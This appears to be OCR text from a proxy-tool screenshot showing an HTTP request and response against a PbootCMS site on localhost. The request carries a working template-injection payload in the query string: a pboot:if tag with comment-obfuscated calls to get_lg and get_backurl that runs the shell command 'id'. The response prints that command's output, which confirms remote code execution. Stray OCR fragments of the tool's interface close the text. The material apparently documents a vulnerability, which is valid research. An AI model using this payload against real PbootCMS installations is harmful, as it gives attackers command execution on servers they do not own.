 Request
Pretty Raw \n Actions
1 GET /index.php/?suanve=}{pboot:if((get_lg/*suanve-*/())/**/(get_backurl/*suanve-*/()))}123321suanve{/pboot:if}&backurl=;id HTTP/1.1
2 Host: localhost:80
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: XDEBUG_SESSIO1N=17340; lg=system; PbootSystem=8g1gcjum9vbcbqeh6epc5hlloa
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: localhost:80
3 Date: Sun, 21 Nov 2021 18:59:10 GMT
4 Connection: close
5 Content-Type:text/html; charset=utf-8
6 X-UA-Compatible:IE=edge,chrome=1
7 X-Powered-By:PbootCMS
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 uid=501(su) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appservera
13 <!doctype html>
14 <html lang="zh">
15 <head>
16 <meta charset="utf-8">
17 <title>
INSPE
Selecti
SELE
GET
t_l
uan
bac
Hos
Use
86_
x/8
DECO
GET